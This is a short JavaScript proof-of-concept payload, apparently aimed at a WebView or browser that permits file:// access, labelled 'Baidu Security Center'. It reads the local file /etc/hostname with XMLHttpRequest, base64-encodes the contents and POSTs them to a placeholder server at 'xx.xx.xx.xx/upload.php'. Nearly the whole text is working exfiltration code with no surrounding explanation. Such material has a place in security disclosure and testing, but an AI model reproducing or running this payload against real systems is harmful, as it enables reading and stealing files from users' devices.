 function base64_encode(data) {
var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
ac = 0,
enc = '',
tmp_arr = [];
if (!data) {
return data;
}
do {
o1 = data.charCodeAt(i++);
o2 = data.charCodeAt(i++);
o3 = data.charCodeAt(i++);
bits = o1 << 16 | o2 << 8 | o3;
h1 = bits >> 18 & 0x3f;
h2 = bits >> 12 & 0x3f;
h3 = bits >> 6 & 0x3f;
h4 = bits & 0x3f;
tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
}
while (i < data.length);
enc = tmp_arr.join('');
var r = data.length % 3;
return (r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
}
function cb(r) {
x = new XMLHttpRequest;
x.open("POST", "http://xx.xx.xx.xx/upload.php",true);
x.setRequestHeader("Content-type","application/x-www-form-urlencoded");
x.send("data="+r);
}
var xmlhttp, text;
var header = 'Tracking-Header';
var value = 'WV-request';
xmlhttp = new XMLHttpRequest();
xmlhttp.open('GET', 'file:///etc/hostname', false);
xmlhttp.setRequestHeader(header,value);
xmlhttp.send();
text = xmlhttp.responseText;
cb(base64_encode(text));
百度安全中心